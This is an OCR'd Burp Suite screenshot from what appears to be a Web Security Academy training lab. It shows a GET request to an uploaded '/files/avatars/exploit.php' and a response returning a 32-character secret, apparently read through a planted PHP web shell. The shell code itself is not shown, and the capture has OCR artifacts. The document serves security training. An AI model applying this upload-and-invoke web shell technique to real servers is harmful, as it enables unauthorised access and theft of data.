 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a9a00750309c705805f76f4003100c7.web-security-academy.net
3 Cookie: session=ysDljTIzgkztPu5Rnpm7TmakGIcM6C4U
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9a00750309c705805f76f4003100c7.web-security-academy.net/my-accour
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 03 Jun 2025 20:36:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 5rPmnYTzlyXeSXF55cPXS51yzgykZgU7